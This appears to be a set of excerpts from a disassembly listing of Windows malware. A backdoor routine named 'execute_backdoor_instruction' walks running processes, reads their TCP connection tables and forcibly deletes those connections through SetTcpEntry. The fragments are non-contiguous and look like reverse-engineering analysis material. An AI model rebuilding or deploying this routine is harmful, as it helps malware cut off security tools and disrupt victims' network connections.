 .text:0043C4FD loc_43C4FD: ; CODE XREF: execute_backdoor_instruction+9B6↑j
.text:0043C4FD test eax, eax
.text:0043C4FF jnz @find_next_proc
.text:0043C505 mov [ebp+var_3E8], eax
.text:0043C50B mov [ebp+var_3E4], eax
.text:0043C511 mov [ebp+var_3E0], eax
.text:0043C511 ; } // starts at 43C448
.text:0043C517 ; try {
.text:0043C517 mov byte ptr [ebp+var_4], 18h
.text:0043C51B lea edx, [ebp+var_3E8]
.text:0043C521 mov ecx, [ebp+pe.th32ProcessID]
.text:0043C527 call get_target_pro_tcp_table_connect_content
.text:0043C52C mov ecx, [ebp+var_3E4]
.text:0043C532 mov eax, 66666667h
.text:0043C537 mov edi, [ebp+var_3E8]
.text:0043C53D sub ecx, edi
.text:0043C53F imul ecx
.text:0043C541 sar edx, 3
.text:0043C544 mov ebx, edx
.text:0043C546 shr ebx, 1Fh
.text:0043C549 add ebx, edx
.text:0043C54B jz short loc_43C56F
.text:0043C54D add edi, 0Ch
.text:0043C550
.text:0043C550 loc_43C550: ; CODE XREF: execute_backdoor_instruction+A27↓j
.text:0043C550 push dword ptr [edi] ; u_short
.text:0043C552 mov edx, [edi-4] ; cp
.text:0043C555 push dword ptr [edi-8] ; hostshort
.text:0043C558 mov ecx, [edi-0Ch] ; cp
.text:0043C55B call del_tcp_connect
.text:0043C560 add esp, 8
.text:0043C563 lea edi, [edi+14h]
.text:0043C566 dec ebx
.text:0043C567 jnz short loc_43C550
.text:0043C569 mov edi, [ebp+var_3E8]
.text:0043C56F
.text:0043C56F loc_43C56F: ; CODE XREF: execute_backdoor_instruction+A0B↑j
.text:0043C56F test edi, edi
.text:0043C571 jz short @find_next_proc
.text:0043C573 push [ebp+var_3D4]
.text:0043C579 mov edx, [ebp+var_3E4]
.text:0043C57F push ecx
.text:0043C580 mov ecx, edi
.text:0043C582 call free
.text:0043C587 push edi ; Memory
.text:0043C588 call j__free_0
.text:0043C58D add esp, 0Ch
.text:0043C590 mov [ebp+var_3E8], 0
.text:0043C59A mov [ebp+var_3E4], 0
.text:0043C5A4 mov [ebp+var_3E0], 0
.text:0043C5AE
.text:0043C5AE @find_next_proc: ; CODE XREF: execute_backdoor_instruction+9BF↑j
.text:0043C5AE ; execute_backdoor_instruction+A31↑j
.text:0043C5AE lea eax, [ebp+pe]
.text:0043C5B4 push eax ; lppe
.text:0043C5B5 push [ebp+hSnapshot] ; hSnapshot
.text:0043C5BB call ds:Process32Next
.text:00436432 mov large fs:0, eax
.text:00436438 mov [ebp+var_20], edx
.text:0043643B mov [ebp+proc_id], ecx
.text:0043643E push offset LibFileName ; "iphlpapi.dll"
.text:00436443 call ds:LoadLibraryW
.text:00436449 mov ebx, eax
.text:0043644B mov [ebp+hLibModule], ebx
.text:0043644E test ebx, ebx
.text:00436450 jz @load_library_failed
.text:00436456 mov esi, ds:GetProcAddress
.text:0043645C push offset ProcName ; "AllocateAndGetTcpExTableFromStack"
.text:00436461 push ebx ; hModule
.text:00436462 call esi ; GetProcAddress
.text:00436464 mov edi, eax
.text:00436466 test edi, edi
.text:00436468 jz @get_AllocateAndGetTcpExTableFromStack_failed
.text:0043646E mov ebx, ds:GetProcessHeap
.text:00436474 push 2
.text:00436476 push 0
.text:00436478 mov [ebp+_TcpExTable], 0
.text:0043647F call ebx ; GetProcessHeap
.text:00436481 push eax
.text:00436482 push 1
.text:00436484 lea eax, [ebp+_TcpExTable]
.text:00436487 push eax
.text:00436488 call edi ; AllocateAndGetTcpExTableFromStack
.text:004362E6 mov esi, ds:htons
.text:004362EC mov [ebp+pTcpRow.dwRemoteAddr], eax
.text:004362EF call esi ; htons
.text:004362F1 push dword ptr [ebp+arg_4] ; hostshort
.text:004362F4 movzx eax, ax
.text:004362F7 mov [ebp+pTcpRow.dwLocalPort], eax
.text:004362FA call esi ; htons
.text:004362FC movzx eax, ax
.text:004362FF mov [ebp+pTcpRow.dwRemotePort], eax
.text:00436302 lea eax, [ebp+pTcpRow]
.text:00436305 push eax ; pTcpRow
.text:00436306 mov [ebp+pTcpRow.dwState], MIB_TCP_STATE_DELETE_TCB
.text:0043630D call ds:SetTcpEntry
.text:00436313 mov esi, eax
.text:00436315 test esi, esi
.text:00436317 jz short loc_43633F
.text:00436319 push 0 ; Arguments
.text:0043631B push 0 ; nSize
.text:0043631D lea eax, [ebp+Buffer]
.text:00436320 push eax ; lpBuffer
.text:00436321 push 400h ; dwLanguageId
.text:00436326 push esi ; dwMessageId
.text:00436327 push 0 ; lpSource
.text:00436329 push 1300h ; dwFlags
.text:0043632E call ds:FormatMessageA
.text:00436334 push dword ptr [ebp+Buffer] ; hMem
.text:00436337 call ds:LocalFree